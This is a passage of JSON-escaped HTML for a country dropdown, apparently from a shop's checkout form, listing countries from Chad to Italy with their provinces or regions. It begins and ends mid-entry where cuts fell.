Republic\u003c\/option\u003e\n\u003coption value=\"Chad\" data-provinces=\"[]\"\u003eChad\u003c\/option\u003e\n\u003coption value=\"Chile\" data-provinces=\"[[\u0026quot;Antofagasta\u0026quot;,\u0026quot;Antofagasta\u0026quot;],[\u0026quot;Araucanía\u0026quot;,\u0026quot;Araucanía\u0026quot;],[\u0026quot;Arica and Parinacota\u0026quot;,\u0026quot;Arica y Parinacota\u0026quot;],[\u0026quot;Atacama\u0026quot;,\u0026quot;Atacama\u0026quot;],[\u0026quot;Aysén\u0026quot;,\u0026quot;Aysén\u0026quot;],[\u0026quot;Biobío\u0026quot;,\u0026quot;Bío Bío\u0026quot;],[\u0026quot;Coquimbo\u0026quot;,\u0026quot;Coquimbo\u0026quot;],[\u0026quot;Los Lagos\u0026quot;,\u0026quot;Los Lagos\u0026quot;],[\u0026quot;Los Ríos\u0026quot;,\u0026quot;Los Ríos\u0026quot;],[\u0026quot;Magallanes\u0026quot;,\u0026quot;Magallanes Region\u0026quot;],[\u0026quot;Maule\u0026quot;,\u0026quot;Maule\u0026quot;],[\u0026quot;O\u0026#39;Higgins\u0026quot;,\u0026quot;Libertador General Bernardo O’Higgins\u0026quot;],[\u0026quot;Santiago\u0026quot;,\u0026quot;Santiago Metropolitan\u0026quot;],[\u0026quot;Tarapacá\u0026quot;,\u0026quot;Tarapacá\u0026quot;],[\u0026quot;Valparaíso\u0026quot;,\u0026quot;Valparaíso\u0026quot;],[\u0026quot;Ñuble\u0026quot;,\u0026quot;Ñuble\u0026quot;]]\"\u003eChile\u003c\/option\u003e\n\u003coption value=\"China\" data-provinces=\"[[\u0026quot;Anhui\u0026quot;,\u0026quot;Anhui\u0026quot;],[\u0026quot;Beijing\u0026quot;,\u0026quot;Beijing\u0026quot;],[\u0026quot;Chongqing\u0026quot;,\u0026quot;Chongqing\u0026quot;],[\u0026quot;Fujian\u0026quot;,\u0026quot;Fujian\u0026quot;],[\u0026quot;Gansu\u0026quot;,\u0026quot;Gansu\u0026quot;],[\u0026quot;Guangdong\u0026quot;,\u0026quot;Guangdong\u0026quot;],[\u0026quot;Guangxi\u0026quot;,\u0026quot;Guangxi\u0026quot;],[\u0026quot;Guizhou\u0026quot;,\u0026quot;Guizhou\u0026quot;],[\u0026quot;Hainan\u0026quot;,\u0026quot;Hainan\u0026quot;],[\u0026quot;Hebei\u0026quot;,\u0026quot;Hebei\u0026quot;],[\u0026quot;Heilongjiang\u0026quot;,\u0026quot;Heilongjiang\u0026quot;],[\u0026quot;Henan\u0026quot;,\u0026quot;Henan\u0026quot;],[\u0026quot;Hubei\u0026quot;,\u0026quot;Hubei\u0026quot;],[\u0026quot;Hunan\u0026quot;,\u0026quot;Hunan\u0026quot;],[\u0026quot;Inner Mongolia\u0026quot;,\u0026quot;Inner Mongolia\u0026quot;],[\u0026quot;Jiangsu\u0026quot;,\u0026quot;Jiangsu\u0026quot;],[\u0026quot;Jiangxi\u0026quot;,\u0026quot;Jiangxi\u0026quot;],[\u0026quot;Jilin\u0026quot;,\u0026quot;Jilin\u0026quot;],[\u0026quot;Liaoning\u0026quot;,\u0026quot;Liaoning\u0026quot;],[\u0026quot;Ningxia\u0026quot;,\u0026quot;Ningxia\u0026quot;],[\u0026quot;Qinghai\u0026quot;,\u0026quot;Qinghai\u0026quot;],[\u0026quot;Shaanxi\u0026quot;,\u0026quot;Shaanxi\u0026quot;],[\u0026quot;Shandong\u0026quot;,\u0026quot;Shandong\u0026quot;],[\u0026quot;Shanghai\u0026quot;,\u0026quot;Shanghai\u0026quot;],[\u0026quot;Shanxi\u0026quot;,\u0026quot;Shanxi\u0026quot;],[\u0026quot;Sichuan\u0026quot;,\u0026quot;Sichuan\u0026quot;],[\u0026quot;Tianjin\u0026quot;,\u0026quot;Tianjin\u0026quot;],[\u0026quot;Xinjiang\u0026quot;,\u0026quot;Xinjiang\u0026quot;],[\u0026quot;Xizang\u0026quot;,\u0026quot;Tibet\u0026quot;],[\u0026quot;Yunnan\u0026quot;,\u0026quot;Yunnan\u0026quot;],[\u0026quot;Zhejiang\u0026quot;,\u0026quot;Zhejiang\u0026quot;]]\"\u003eChina\u003c\/option\u003e\n\u003coption value=\"Christmas Island\" data-provinces=\"[]\"\u003eChristmas Island\u003c\/option\u003e\n\u003coption value=\"Cocos (Keeling) Islands\" data-provinces=\"[]\"\u003eCocos (Keeling) Islands\u003c\/option\u003e\n\u003coption value=\"Colombia\" data-provinces=\"[[\u0026quot;Amazonas\u0026quot;,\u0026quot;Amazonas\u0026quot;],[\u0026quot;Antioquia\u0026quot;,\u0026quot;Antioquia\u0026quot;],[\u0026quot;Arauca\u0026quot;,\u0026quot;Arauca\u0026quot;],[\u0026quot;Atlántico\u0026quot;,\u0026quot;Atlántico\u0026quot;],[\u0026quot;Bogotá, D.C.\u0026quot;,\u0026quot;Capital District\u0026quot;],[\u0026quot;Bolívar\u0026quot;,\u0026quot;Bolívar\u0026quot;],[\u0026quot;Boyacá\u0026quot;,\u0026quot;Boyacá\u0026quot;],[\u0026quot;Caldas\u0026quot;,\u0026quot;Caldas\u0026quot;],[\u0026quot;Caquetá\u0026quot;,\u0026quot;Caquetá\u0026quot;],[\u0026quot;Casanare\u0026quot;,\u0026quot;Casanare\u0026quot;],[\u0026quot;Cauca\u0026quot;,\u0026quot;Cauca\u0026quot;],[\u0026quot;Cesar\u0026quot;,\u0026quot;Cesar\u0026quot;],[\u0026quot;Chocó\u0026quot;,\u0026quot;Chocó\u0026quot;],[\u0026quot;Cundinamarca\u0026quot;,\u0026quot;Cundinamarca\u0026quot;],[\u0026quot;Córdoba\u0026quot;,\u0026quot;Córdoba\u0026quot;],[\u0026quot;Guainía\u0026quot;,\u0026quot;Guainía\u0026quot;],[\u0026quot;Guaviare\u0026quot;,\u0026quot;Guaviare\u0026quot;],[\u0026quot;Huila\u0026quot;,\u0026quot;Huila\u0026quot;],[\u0026quot;La Guajira\u0026quot;,\u0026quot;La Guajira\u0026quot;],[\u0026quot;Magdalena\u0026quot;,\u0026quot;Magdalena\u0026quot;],[\u0026quot;Meta\u0026quot;,\u0026quot;Meta\u0026quot;],[\u0026quot;Nariño\u0026quot;,\u0026quot;Nariño\u0026quot;],[\u0026quot;Norte de Santander\u0026quot;,\u0026quot;Norte de Santander\u0026quot;],[\u0026quot;Putumayo\u0026quot;,\u0026quot;Putumayo\u0026quot;],[\u0026quot;Quindío\u0026quot;,\u0026quot;Quindío\u0026quot;],[\u0026quot;Risaralda\u0026quot;,\u0026quot;Risaralda\u0026quot;],[\u0026quot;San Andrés, Providencia y Santa Catalina\u0026quot;,\u0026quot;San Andrés \\u0026 Providencia\u0026quot;],[\u0026quot;Santander\u0026quot;,\u0026quot;Santander\u0026quot;],[\u0026quot;Sucre\u0026quot;,\u0026quot;Sucre\u0026quot;],[\u0026quot;Tolima\u0026quot;,\u0026quot;Tolima\u0026quot;],[\u0026quot;Valle del Cauca\u0026quot;,\u0026quot;Valle del Cauca\u0026quot;],[\u0026quot;Vaupés\u0026quot;,\u0026quot;Vaupés\u0026quot;],[\u0026quot;Vichada\u0026quot;,\u0026quot;Vichada\u0026quot;]]\"\u003eColombia\u003c\/option\u003e\n\u003coption value=\"Comoros\" data-provinces=\"[]\"\u003eComoros\u003c\/option\u003e\n\u003coption value=\"Congo\" data-provinces=\"[]\"\u003eCongo - Brazzaville\u003c\/option\u003e\n\u003coption value=\"Congo, The Democratic Republic Of The\" data-provinces=\"[]\"\u003eCongo - Kinshasa\u003c\/option\u003e\n\u003coption value=\"Cook Islands\" data-provinces=\"[]\"\u003eCook Islands\u003c\/option\u003e\n\u003coption value=\"Costa Rica\" data-provinces=\"[[\u0026quot;Alajuela\u0026quot;,\u0026quot;Alajuela\u0026quot;],[\u0026quot;Cartago\u0026quot;,\u0026quot;Cartago\u0026quot;],[\u0026quot;Guanacaste\u0026quot;,\u0026quot;Guanacaste\u0026quot;],[\u0026quot;Heredia\u0026quot;,\u0026quot;Heredia\u0026quot;],[\u0026quot;Limón\u0026quot;,\u0026quot;Limón\u0026quot;],[\u0026quot;Puntarenas\u0026quot;,\u0026quot;Puntarenas\u0026quot;],[\u0026quot;San José\u0026quot;,\u0026quot;San José\u0026quot;]]\"\u003eCosta Rica\u003c\/option\u003e\n\u003coption value=\"Croatia\" data-provinces=\"[]\"\u003eCroatia\u003c\/option\u003e\n\u003coption value=\"Curaçao\" data-provinces=\"[]\"\u003eCuraçao\u003c\/option\u003e\n\u003coption value=\"Cyprus\" data-provinces=\"[]\"\u003eCyprus\u003c\/option\u003e\n\u003coption value=\"Czech Republic\" data-provinces=\"[]\"\u003eCzechia\u003c\/option\u003e\n\u003coption value=\"Côte d'Ivoire\" data-provinces=\"[]\"\u003eCôte d’Ivoire\u003c\/option\u003e\n\u003coption value=\"Denmark\" data-provinces=\"[]\"\u003eDenmark\u003c\/option\u003e\n\u003coption value=\"Djibouti\" data-provinces=\"[]\"\u003eDjibouti\u003c\/option\u003e\n\u003coption value=\"Dominica\" data-provinces=\"[]\"\u003eDominica\u003c\/option\u003e\n\u003coption value=\"Dominican Republic\" data-provinces=\"[]\"\u003eDominican Republic\u003c\/option\u003e\n\u003coption value=\"Ecuador\" data-provinces=\"[]\"\u003eEcuador\u003c\/option\u003e\n\u003coption value=\"Egypt\" data-provinces=\"[[\u0026quot;6th of October\u0026quot;,\u0026quot;6th of October\u0026quot;],[\u0026quot;Al Sharqia\u0026quot;,\u0026quot;Al Sharqia\u0026quot;],[\u0026quot;Alexandria\u0026quot;,\u0026quot;Alexandria\u0026quot;],[\u0026quot;Aswan\u0026quot;,\u0026quot;Aswan\u0026quot;],[\u0026quot;Asyut\u0026quot;,\u0026quot;Asyut\u0026quot;],[\u0026quot;Beheira\u0026quot;,\u0026quot;Beheira\u0026quot;],[\u0026quot;Beni Suef\u0026quot;,\u0026quot;Beni Suef\u0026quot;],[\u0026quot;Cairo\u0026quot;,\u0026quot;Cairo\u0026quot;],[\u0026quot;Dakahlia\u0026quot;,\u0026quot;Dakahlia\u0026quot;],[\u0026quot;Damietta\u0026quot;,\u0026quot;Damietta\u0026quot;],[\u0026quot;Faiyum\u0026quot;,\u0026quot;Faiyum\u0026quot;],[\u0026quot;Gharbia\u0026quot;,\u0026quot;Gharbia\u0026quot;],[\u0026quot;Giza\u0026quot;,\u0026quot;Giza\u0026quot;],[\u0026quot;Helwan\u0026quot;,\u0026quot;Helwan\u0026quot;],[\u0026quot;Ismailia\u0026quot;,\u0026quot;Ismailia\u0026quot;],[\u0026quot;Kafr el-Sheikh\u0026quot;,\u0026quot;Kafr el-Sheikh\u0026quot;],[\u0026quot;Luxor\u0026quot;,\u0026quot;Luxor\u0026quot;],[\u0026quot;Matrouh\u0026quot;,\u0026quot;Matrouh\u0026quot;],[\u0026quot;Minya\u0026quot;,\u0026quot;Minya\u0026quot;],[\u0026quot;Monufia\u0026quot;,\u0026quot;Monufia\u0026quot;],[\u0026quot;New Valley\u0026quot;,\u0026quot;New Valley\u0026quot;],[\u0026quot;North Sinai\u0026quot;,\u0026quot;North Sinai\u0026quot;],[\u0026quot;Port Said\u0026quot;,\u0026quot;Port Said\u0026quot;],[\u0026quot;Qalyubia\u0026quot;,\u0026quot;Qalyubia\u0026quot;],[\u0026quot;Qena\u0026quot;,\u0026quot;Qena\u0026quot;],[\u0026quot;Red Sea\u0026quot;,\u0026quot;Red Sea\u0026quot;],[\u0026quot;Sohag\u0026quot;,\u0026quot;Sohag\u0026quot;],[\u0026quot;South Sinai\u0026quot;,\u0026quot;South Sinai\u0026quot;],[\u0026quot;Suez\u0026quot;,\u0026quot;Suez\u0026quot;]]\"\u003eEgypt\u003c\/option\u003e\n\u003coption value=\"El Salvador\" data-provinces=\"[[\u0026quot;Ahuachapán\u0026quot;,\u0026quot;Ahuachapán\u0026quot;],[\u0026quot;Cabañas\u0026quot;,\u0026quot;Cabañas\u0026quot;],[\u0026quot;Chalatenango\u0026quot;,\u0026quot;Chalatenango\u0026quot;],[\u0026quot;Cuscatlán\u0026quot;,\u0026quot;Cuscatlán\u0026quot;],[\u0026quot;La Libertad\u0026quot;,\u0026quot;La Libertad\u0026quot;],[\u0026quot;La Paz\u0026quot;,\u0026quot;La Paz\u0026quot;],[\u0026quot;La Unión\u0026quot;,\u0026quot;La Unión\u0026quot;],[\u0026quot;Morazán\u0026quot;,\u0026quot;Morazán\u0026quot;],[\u0026quot;San Miguel\u0026quot;,\u0026quot;San Miguel\u0026quot;],[\u0026quot;San Salvador\u0026quot;,\u0026quot;San Salvador\u0026quot;],[\u0026quot;San Vicente\u0026quot;,\u0026quot;San Vicente\u0026quot;],[\u0026quot;Santa Ana\u0026quot;,\u0026quot;Santa Ana\u0026quot;],[\u0026quot;Sonsonate\u0026quot;,\u0026quot;Sonsonate\u0026quot;],[\u0026quot;Usulután\u0026quot;,\u0026quot;Usulután\u0026quot;]]\"\u003eEl Salvador\u003c\/option\u003e\n\u003coption value=\"Equatorial Guinea\" data-provinces=\"[]\"\u003eEquatorial Guinea\u003c\/option\u003e\n\u003coption value=\"Eritrea\" data-provinces=\"[]\"\u003eEritrea\u003c\/option\u003e\n\u003coption value=\"Estonia\" data-provinces=\"[]\"\u003eEstonia\u003c\/option\u003e\n\u003coption value=\"Eswatini\" data-provinces=\"[]\"\u003eEswatini\u003c\/option\u003e\n\u003coption value=\"Ethiopia\" data-provinces=\"[]\"\u003eEthiopia\u003c\/option\u003e\n\u003coption value=\"Falkland Islands (Malvinas)\" data-provinces=\"[]\"\u003eFalkland Islands\u003c\/option\u003e\n\u003coption value=\"Faroe Islands\" data-provinces=\"[]\"\u003eFaroe Islands\u003c\/option\u003e\n\u003coption value=\"Fiji\" data-provinces=\"[]\"\u003eFiji\u003c\/option\u003e\n\u003coption value=\"Finland\" data-provinces=\"[]\"\u003eFinland\u003c\/option\u003e\n\u003coption value=\"France\" data-provinces=\"[]\"\u003eFrance\u003c\/option\u003e\n\u003coption value=\"French Guiana\" data-provinces=\"[]\"\u003eFrench Guiana\u003c\/option\u003e\n\u003coption value=\"French Polynesia\" data-provinces=\"[]\"\u003eFrench Polynesia\u003c\/option\u003e\n\u003coption value=\"French Southern Territories\" data-provinces=\"[]\"\u003eFrench Southern Territories\u003c\/option\u003e\n\u003coption value=\"Gabon\" data-provinces=\"[]\"\u003eGabon\u003c\/option\u003e\n\u003coption value=\"Gambia\" data-provinces=\"[]\"\u003eGambia\u003c\/option\u003e\n\u003coption value=\"Georgia\" data-provinces=\"[]\"\u003eGeorgia\u003c\/option\u003e\n\u003coption value=\"Germany\" data-provinces=\"[]\"\u003eGermany\u003c\/option\u003e\n\u003coption value=\"Ghana\" data-provinces=\"[]\"\u003eGhana\u003c\/option\u003e\n\u003coption value=\"Gibraltar\" data-provinces=\"[]\"\u003eGibraltar\u003c\/option\u003e\n\u003coption value=\"Greece\" data-provinces=\"[]\"\u003eGreece\u003c\/option\u003e\n\u003coption value=\"Greenland\" data-provinces=\"[]\"\u003eGreenland\u003c\/option\u003e\n\u003coption value=\"Grenada\" data-provinces=\"[]\"\u003eGrenada\u003c\/option\u003e\n\u003coption value=\"Guadeloupe\" data-provinces=\"[]\"\u003eGuadeloupe\u003c\/option\u003e\n\u003coption value=\"Guatemala\" data-provinces=\"[[\u0026quot;Alta Verapaz\u0026quot;,\u0026quot;Alta Verapaz\u0026quot;],[\u0026quot;Baja Verapaz\u0026quot;,\u0026quot;Baja Verapaz\u0026quot;],[\u0026quot;Chimaltenango\u0026quot;,\u0026quot;Chimaltenango\u0026quot;],[\u0026quot;Chiquimula\u0026quot;,\u0026quot;Chiquimula\u0026quot;],[\u0026quot;El Progreso\u0026quot;,\u0026quot;El Progreso\u0026quot;],[\u0026quot;Escuintla\u0026quot;,\u0026quot;Escuintla\u0026quot;],[\u0026quot;Guatemala\u0026quot;,\u0026quot;Guatemala\u0026quot;],[\u0026quot;Huehuetenango\u0026quot;,\u0026quot;Huehuetenango\u0026quot;],[\u0026quot;Izabal\u0026quot;,\u0026quot;Izabal\u0026quot;],[\u0026quot;Jalapa\u0026quot;,\u0026quot;Jalapa\u0026quot;],[\u0026quot;Jutiapa\u0026quot;,\u0026quot;Jutiapa\u0026quot;],[\u0026quot;Petén\u0026quot;,\u0026quot;Petén\u0026quot;],[\u0026quot;Quetzaltenango\u0026quot;,\u0026quot;Quetzaltenango\u0026quot;],[\u0026quot;Quiché\u0026quot;,\u0026quot;Quiché\u0026quot;],[\u0026quot;Retalhuleu\u0026quot;,\u0026quot;Retalhuleu\u0026quot;],[\u0026quot;Sacatepéquez\u0026quot;,\u0026quot;Sacatepéquez\u0026quot;],[\u0026quot;San Marcos\u0026quot;,\u0026quot;San Marcos\u0026quot;],[\u0026quot;Santa Rosa\u0026quot;,\u0026quot;Santa Rosa\u0026quot;],[\u0026quot;Sololá\u0026quot;,\u0026quot;Sololá\u0026quot;],[\u0026quot;Suchitepéquez\u0026quot;,\u0026quot;Suchitepéquez\u0026quot;],[\u0026quot;Totonicapán\u0026quot;,\u0026quot;Totonicapán\u0026quot;],[\u0026quot;Zacapa\u0026quot;,\u0026quot;Zacapa\u0026quot;]]\"\u003eGuatemala\u003c\/option\u003e\n\u003coption value=\"Guernsey\" data-provinces=\"[]\"\u003eGuernsey\u003c\/option\u003e\n\u003coption value=\"Guinea\" data-provinces=\"[]\"\u003eGuinea\u003c\/option\u003e\n\u003coption value=\"Guinea Bissau\" data-provinces=\"[]\"\u003eGuinea-Bissau\u003c\/option\u003e\n\u003coption value=\"Guyana\" data-provinces=\"[]\"\u003eGuyana\u003c\/option\u003e\n\u003coption value=\"Haiti\" data-provinces=\"[]\"\u003eHaiti\u003c\/option\u003e\n\u003coption value=\"Honduras\" data-provinces=\"[]\"\u003eHonduras\u003c\/option\u003e\n\u003coption value=\"Hong Kong\" data-provinces=\"[[\u0026quot;Hong Kong Island\u0026quot;,\u0026quot;Hong Kong Island\u0026quot;],[\u0026quot;Kowloon\u0026quot;,\u0026quot;Kowloon\u0026quot;],[\u0026quot;New Territories\u0026quot;,\u0026quot;New Territories\u0026quot;]]\"\u003eHong Kong SAR\u003c\/option\u003e\n\u003coption value=\"Hungary\" data-provinces=\"[]\"\u003eHungary\u003c\/option\u003e\n\u003coption value=\"Iceland\" data-provinces=\"[]\"\u003eIceland\u003c\/option\u003e\n\u003coption value=\"India\" data-provinces=\"[[\u0026quot;Andaman and Nicobar Islands\u0026quot;,\u0026quot;Andaman and Nicobar Islands\u0026quot;],[\u0026quot;Andhra Pradesh\u0026quot;,\u0026quot;Andhra Pradesh\u0026quot;],[\u0026quot;Arunachal Pradesh\u0026quot;,\u0026quot;Arunachal Pradesh\u0026quot;],[\u0026quot;Assam\u0026quot;,\u0026quot;Assam\u0026quot;],[\u0026quot;Bihar\u0026quot;,\u0026quot;Bihar\u0026quot;],[\u0026quot;Chandigarh\u0026quot;,\u0026quot;Chandigarh\u0026quot;],[\u0026quot;Chhattisgarh\u0026quot;,\u0026quot;Chhattisgarh\u0026quot;],[\u0026quot;Dadra and Nagar Haveli\u0026quot;,\u0026quot;Dadra and Nagar Haveli\u0026quot;],[\u0026quot;Daman and Diu\u0026quot;,\u0026quot;Daman and Diu\u0026quot;],[\u0026quot;Delhi\u0026quot;,\u0026quot;Delhi\u0026quot;],[\u0026quot;Goa\u0026quot;,\u0026quot;Goa\u0026quot;],[\u0026quot;Gujarat\u0026quot;,\u0026quot;Gujarat\u0026quot;],[\u0026quot;Haryana\u0026quot;,\u0026quot;Haryana\u0026quot;],[\u0026quot;Himachal Pradesh\u0026quot;,\u0026quot;Himachal Pradesh\u0026quot;],[\u0026quot;Jammu and Kashmir\u0026quot;,\u0026quot;Jammu and Kashmir\u0026quot;],[\u0026quot;Jharkhand\u0026quot;,\u0026quot;Jharkhand\u0026quot;],[\u0026quot;Karnataka\u0026quot;,\u0026quot;Karnataka\u0026quot;],[\u0026quot;Kerala\u0026quot;,\u0026quot;Kerala\u0026quot;],[\u0026quot;Ladakh\u0026quot;,\u0026quot;Ladakh\u0026quot;],[\u0026quot;Lakshadweep\u0026quot;,\u0026quot;Lakshadweep\u0026quot;],[\u0026quot;Madhya Pradesh\u0026quot;,\u0026quot;Madhya Pradesh\u0026quot;],[\u0026quot;Maharashtra\u0026quot;,\u0026quot;Maharashtra\u0026quot;],[\u0026quot;Manipur\u0026quot;,\u0026quot;Manipur\u0026quot;],[\u0026quot;Meghalaya\u0026quot;,\u0026quot;Meghalaya\u0026quot;],[\u0026quot;Mizoram\u0026quot;,\u0026quot;Mizoram\u0026quot;],[\u0026quot;Nagaland\u0026quot;,\u0026quot;Nagaland\u0026quot;],[\u0026quot;Odisha\u0026quot;,\u0026quot;Odisha\u0026quot;],[\u0026quot;Puducherry\u0026quot;,\u0026quot;Puducherry\u0026quot;],[\u0026quot;Punjab\u0026quot;,\u0026quot;Punjab\u0026quot;],[\u0026quot;Rajasthan\u0026quot;,\u0026quot;Rajasthan\u0026quot;],[\u0026quot;Sikkim\u0026quot;,\u0026quot;Sikkim\u0026quot;],[\u0026quot;Tamil Nadu\u0026quot;,\u0026quot;Tamil Nadu\u0026quot;],[\u0026quot;Telangana\u0026quot;,\u0026quot;Telangana\u0026quot;],[\u0026quot;Tripura\u0026quot;,\u0026quot;Tripura\u0026quot;],[\u0026quot;Uttar Pradesh\u0026quot;,\u0026quot;Uttar Pradesh\u0026quot;],[\u0026quot;Uttarakhand\u0026quot;,\u0026quot;Uttarakhand\u0026quot;],[\u0026quot;West Bengal\u0026quot;,\u0026quot;West Bengal\u0026quot;]]\"\u003eIndia\u003c\/option\u003e\n\u003coption value=\"Indonesia\" data-provinces=\"[[\u0026quot;Aceh\u0026quot;,\u0026quot;Aceh\u0026quot;],[\u0026quot;Bali\u0026quot;,\u0026quot;Bali\u0026quot;],[\u0026quot;Bangka Belitung\u0026quot;,\u0026quot;Bangka–Belitung Islands\u0026quot;],[\u0026quot;Banten\u0026quot;,\u0026quot;Banten\u0026quot;],[\u0026quot;Bengkulu\u0026quot;,\u0026quot;Bengkulu\u0026quot;],[\u0026quot;Gorontalo\u0026quot;,\u0026quot;Gorontalo\u0026quot;],[\u0026quot;Jakarta\u0026quot;,\u0026quot;Jakarta\u0026quot;],[\u0026quot;Jambi\u0026quot;,\u0026quot;Jambi\u0026quot;],[\u0026quot;Jawa Barat\u0026quot;,\u0026quot;West Java\u0026quot;],[\u0026quot;Jawa Tengah\u0026quot;,\u0026quot;Central Java\u0026quot;],[\u0026quot;Jawa Timur\u0026quot;,\u0026quot;East Java\u0026quot;],[\u0026quot;Kalimantan Barat\u0026quot;,\u0026quot;West Kalimantan\u0026quot;],[\u0026quot;Kalimantan Selatan\u0026quot;,\u0026quot;South Kalimantan\u0026quot;],[\u0026quot;Kalimantan Tengah\u0026quot;,\u0026quot;Central Kalimantan\u0026quot;],[\u0026quot;Kalimantan Timur\u0026quot;,\u0026quot;East Kalimantan\u0026quot;],[\u0026quot;Kalimantan Utara\u0026quot;,\u0026quot;North Kalimantan\u0026quot;],[\u0026quot;Kepulauan Riau\u0026quot;,\u0026quot;Riau Islands\u0026quot;],[\u0026quot;Lampung\u0026quot;,\u0026quot;Lampung\u0026quot;],[\u0026quot;Maluku\u0026quot;,\u0026quot;Maluku\u0026quot;],[\u0026quot;Maluku Utara\u0026quot;,\u0026quot;North Maluku\u0026quot;],[\u0026quot;North Sumatra\u0026quot;,\u0026quot;North Sumatra\u0026quot;],[\u0026quot;Nusa Tenggara Barat\u0026quot;,\u0026quot;West Nusa Tenggara\u0026quot;],[\u0026quot;Nusa Tenggara Timur\u0026quot;,\u0026quot;East Nusa Tenggara\u0026quot;],[\u0026quot;Papua\u0026quot;,\u0026quot;Papua\u0026quot;],[\u0026quot;Papua Barat\u0026quot;,\u0026quot;West Papua\u0026quot;],[\u0026quot;Riau\u0026quot;,\u0026quot;Riau\u0026quot;],[\u0026quot;South Sumatra\u0026quot;,\u0026quot;South Sumatra\u0026quot;],[\u0026quot;Sulawesi Barat\u0026quot;,\u0026quot;West Sulawesi\u0026quot;],[\u0026quot;Sulawesi Selatan\u0026quot;,\u0026quot;South Sulawesi\u0026quot;],[\u0026quot;Sulawesi Tengah\u0026quot;,\u0026quot;Central Sulawesi\u0026quot;],[\u0026quot;Sulawesi Tenggara\u0026quot;,\u0026quot;Southeast Sulawesi\u0026quot;],[\u0026quot;Sulawesi Utara\u0026quot;,\u0026quot;North Sulawesi\u0026quot;],[\u0026quot;West Sumatra\u0026quot;,\u0026quot;West Sumatra\u0026quot;],[\u0026quot;Yogyakarta\u0026quot;,\u0026quot;Yogyakarta\u0026quot;]]\"\u003eIndonesia\u003c\/option\u003e\n\u003coption value=\"Iraq\" data-provinces=\"[]\"\u003eIraq\u003c\/option\u003e\n\u003coption value=\"Ireland\" data-provinces=\"[[\u0026quot;Carlow\u0026quot;,\u0026quot;Carlow\u0026quot;],[\u0026quot;Cavan\u0026quot;,\u0026quot;Cavan\u0026quot;],[\u0026quot;Clare\u0026quot;,\u0026quot;Clare\u0026quot;],[\u0026quot;Cork\u0026quot;,\u0026quot;Cork\u0026quot;],[\u0026quot;Donegal\u0026quot;,\u0026quot;Donegal\u0026quot;],[\u0026quot;Dublin\u0026quot;,\u0026quot;Dublin\u0026quot;],[\u0026quot;Galway\u0026quot;,\u0026quot;Galway\u0026quot;],[\u0026quot;Kerry\u0026quot;,\u0026quot;Kerry\u0026quot;],[\u0026quot;Kildare\u0026quot;,\u0026quot;Kildare\u0026quot;],[\u0026quot;Kilkenny\u0026quot;,\u0026quot;Kilkenny\u0026quot;],[\u0026quot;Laois\u0026quot;,\u0026quot;Laois\u0026quot;],[\u0026quot;Leitrim\u0026quot;,\u0026quot;Leitrim\u0026quot;],[\u0026quot;Limerick\u0026quot;,\u0026quot;Limerick\u0026quot;],[\u0026quot;Longford\u0026quot;,\u0026quot;Longford\u0026quot;],[\u0026quot;Louth\u0026quot;,\u0026quot;Louth\u0026quot;],[\u0026quot;Mayo\u0026quot;,\u0026quot;Mayo\u0026quot;],[\u0026quot;Meath\u0026quot;,\u0026quot;Meath\u0026quot;],[\u0026quot;Monaghan\u0026quot;,\u0026quot;Monaghan\u0026quot;],[\u0026quot;Offaly\u0026quot;,\u0026quot;Offaly\u0026quot;],[\u0026quot;Roscommon\u0026quot;,\u0026quot;Roscommon\u0026quot;],[\u0026quot;Sligo\u0026quot;,\u0026quot;Sligo\u0026quot;],[\u0026quot;Tipperary\u0026quot;,\u0026quot;Tipperary\u0026quot;],[\u0026quot;Waterford\u0026quot;,\u0026quot;Waterford\u0026quot;],[\u0026quot;Westmeath\u0026quot;,\u0026quot;Westmeath\u0026quot;],[\u0026quot;Wexford\u0026quot;,\u0026quot;Wexford\u0026quot;],[\u0026quot;Wicklow\u0026quot;,\u0026quot;Wicklow\u0026quot;]]\"\u003eIreland\u003c\/option\u003e\n\u003coption value=\"Isle Of Man\" data-provinces=\"[]\"\u003eIsle of Man\u003c\/option\u003e\n\u003coption value=\"Israel\" data-provinces=\"[]\"\u003eIsrael\u003c\/option\u003e\n\u003coption value=\"Italy\" data-provinces=\"[[\u0026quot;Agrigento\u0026quot;,\u0026quot;Agrigento\u0026quot;],[\u0026quot;Alessandria\u0026quot;,\u0026quot;Alessandria\u0026quot;],[\u0026quot;Ancona\u0026quot;,\u0026quot;Ancona\u0026quot;],[\u0026quot;Aosta\u0026quot;,\u0026quot;Aosta Valley\u0026quot;],[\u0026quot;Arezzo\u0026quot;,\u0026quot;Arezzo\u0026quot;],[\u0026quot;Ascoli Piceno\u0026quot;,\u0026quot;Ascoli Piceno\u0026quot;],[\u0026quot;Asti\u0026quot;,\u0026quot;Asti\u0026quot;],[\u0026quot;Avellino\u0026quot;,\u0026quot;Avellino\u0026quot;],[\u0026quot;Bari\u0026quot;,\u0026quot;Bari\u0026quot;],[\u0026quot;Barletta-Andria-Trani\u0026quot;,\u0026quot;Barletta-Andria-Trani\u0026quot;],[\u0026quot;Belluno\u0026quot;,\u0026quot;Belluno\u0026quot;],[\u0026quot;Benevento\u0026quot;,\u0026quot;Benevento\u0026quot;],[\u0026quot;Bergamo\u0026quot;,\u0026quot;Bergamo\u0026quot;],[\u0026quot;Biella\u0026quot;,\u0026quot;Biella\u0026quot;],[\u0026quot;Bologna\u0026quot;,\u0026quot;Bologna\u0026quot;],[\u0026quot;Bolzano\u0026quot;,\u0026quot;South Tyrol\u0026quot;],[\u0026quot;Brescia\u0026quot;,\u0026quot;Brescia\u0026quot;],[\u0026quot;Brindisi\u0026quot;,\u0026quot;Brindisi\u0026quot;],[\u0026quot;Cagliari\u0026quot;,\u0026quot;Cagliari\u0026quot;],[\u0026quot;Caltanissetta\u0026quot;,\u0026quot;Caltanissetta\u0026quot;],[\u0026quot;Campobasso\u0026quot;,\u0026quot;Campobasso\u0026quot;],[\u0026quot;Carbonia-Iglesias\u0026quot;,\u0026quot;Carbonia-Iglesias\u0026quot;],[\u0026quot;Caserta\u0026quot;,\u0026quot;Caserta\u0026quot;],[\u0026quot;Catania\u0026quot;,\u0026quot;Catania\u0026quot;],[\u0026quot;Catanzaro\u0026quot;,\u0026quot;Catanzaro\u0026quot;],[\u0026quot;Chieti\u0026quot;,\u0026quot;Chieti\u0026quot;],[\u0026quot;Como\u0026quot;,\u0026quot;Como\u0026quot;],[\u0026quot;Cosenza\u0026quot;,\u0026quot;Cosenza\u0026quot;],[\u0026quot;Cremona\u0026quot;,\u0026quot;Cremona\u0026quot;],[\u0026quot;Crotone\u0026quot;,\u0026quot;Crotone\u0026quot;],[\u0026quot;Cuneo\u0026quot;,\u0026quot;Cuneo\u0026quot;],[\u0026quot;Enna\u0026quot;,\u0026quot;Enna\u0026quot;],[\u0026quot;Fer